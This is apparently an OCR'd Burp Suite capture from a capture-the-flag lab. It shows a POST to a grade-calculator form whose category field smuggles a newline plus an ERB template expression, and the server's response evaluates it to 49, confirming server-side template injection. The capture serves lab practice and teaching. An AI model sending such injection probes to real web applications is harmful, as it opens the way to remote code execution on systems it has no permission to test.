 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 212
10 Origin: http://10.10.11.253
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 category1=inyeccion%0A<%25%3d+7*7+%25>&grade1=20&weight1=10&
category2=rewrwe&grade2=20&weight2=20&category3=rewrwrew&grade3=
20&weight3=20&category4=rewrw&grade4=20&weight4=20&category5=
rewerw&grade5=20&weight5=30
Response
Pretty Raw Hex Render \n
category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5"
min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="
weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names,
your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a
row.
</p>
121 </form>
122 Your total grade is 20%<p>
inyeccion
123 49: 2%
</p>
<p>
rewrwe: 4%